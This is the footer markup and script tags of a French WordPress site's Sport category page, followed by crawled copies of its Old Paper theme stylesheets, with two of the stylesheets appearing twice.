	<li class="cat-item cat-item-58"><a href="https://sur-internet.fr/theme/societe/sante/">Santé</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://sur-internet.fr/theme/marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://sur-internet.fr/theme/societe/">Société</a>
</li>
	<li class="cat-item cat-item-55 current-cat"><a aria-current="page" href="https://sur-internet.fr/theme/loisirs/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://sur-internet.fr/theme/loisirs/voyage/">Voyage</a>
</li>
			</ul>

			</div>						</div>
					</div>
					
				</div>
			</div>
		</div>
	</footer>
	
	<div id="subfooter">
		<div class="container">
			<p class="text-center">Fait avec amour Sur Internet | Tous droits réservés | <a href="http://www.sur-internet.fr/informations-legales/">Informations Légales</a></p>			
		</div>
	</div>
	
			
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oldpaper_child\/*","\/wp-content\/themes\/oldpaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sur-internet.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sur-internet.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sur-internet.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sur-internet.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sur-internet.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sur-internet.fr/wp-content/plugins/iw-oldpaper-plugin/iw_shotcodes/slick/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"629","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sur-internet.fr/wp-content/plugins/link-whisper-premium_NEW/js/frontend.js?ver=1717076262" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="secupress-dcts-timer-js-extra">
/* <![CDATA[ */
var secupressDctsTimer = {"gmtOffset":"1","dctsTimer":"30","cfDefaults":{"id_form":"commentform","id_submit":"submit"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sur-internet.fr/wp-content/plugins/secupress/assets/admin/js/secupress-antispam.min.js?ver=2.6" id="secupress-dcts-timer-js"></script>
<script type="text/javascript" src="https://sur-internet.fr/wp-content/themes/oldpaper/framework/bootstrap/bootstrap.min.js?ver=4.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sur-internet.fr/wp-content/themes/oldpaper/js/jquery.inview.min.js?ver=0.1" id="inview-js"></script>
<script type="text/javascript" src="https://sur-internet.fr/wp-content/themes/oldpaper/js/equalize.min.js?ver=1.0.1" id="equalize-js"></script>
<script type="text/javascript" src="https://sur-internet.fr/wp-content/themes/oldpaper/js/main.min.js?ver=0.1" id="main-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb4dfc5fade24484ab5abf51b04df749","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sur-internet.fr/wp-content/themes/oldpaper_child/style.css?ver=ef4336
body_size: -278
content:
/*
Theme Name: Old Paper Child
Description: Old Paper Theme
Author: Thunderthemes.net
Template: oldpaper
Version: 1.8.1
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sur-internet.fr/wp-content/themes/oldpaper/customstyles.css.php?ver=ef4336
body_size: 93
content:

	/* start customstyles.php */
	
			
		/* primary color */
		
		/*section#top { background-color:#331F12;}*/
		
		@media (max-width: 767px){
			.carousel h2 a{
			color: #331F12 !important;
			}
		}
		
	
	
		.single-article .textcontent p:first-child:first-letter{
			background-color: #D35400 !important;
			font-size: 210%;
			float: left;
			margin-right: 8px;
			padding: 8px;
		}

		.single-article .textcontent blockquote p:first-child:first-letter {
			font-size:100%;
			float:none;
			background-color:transparent !important;
			margin:0;
			padding:0;
	}

		
			/* logo shadow */
	
		header .wrapper #logo{
			text-shadow: 2px 2px 0 #ffffff, 4px 4px 0px #331F12 !important;
		}
		
		
		
	.simpleclassbyoptions{
margin: auto;
}

--- FILE ---
content_type: text/css
request_url: https://sur-internet.fr/wp-content/themes/oldpaper_child/style.css?ver=ef4336
body_size: -235
content:
/*
Theme Name: Old Paper Child
Description: Old Paper Theme
Author: Thunderthemes.net
Template: oldpaper
Version: 1.8.1
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sur-internet.fr/wp-content/themes/oldpaper/customstyles.css.php?ver=ef4336
body_size: 155
content:

	/* start customstyles.php */
	
			
		/* primary color */
		
		/*section#top { background-color:#331F12;}*/
		
		@media (max-width: 767px){
			.carousel h2 a{
			color: #331F12 !important;
			}
		}
		
	
	
		.single-article .textcontent p:first-child:first-letter{
			background-color: #D35400 !important;
			font-size: 210%;
			float: left;
			margin-right: 8px;
			padding: 8px;
		}

		.single-article .textcontent blockquote p:first-child:first-letter {
			font-size:100%;
			float:none;
			background-color:transparent !important;
			margin:0;
			padding:0;
	}

		
			/* logo shadow */
	
		header .wrapper #logo{
			text-shadow: 2px 2px 0 #ffffff, 4px 4px 0px #331F12 !important;
		}
		
		
		
	.simpleclassbyoptions{
margin: auto;
}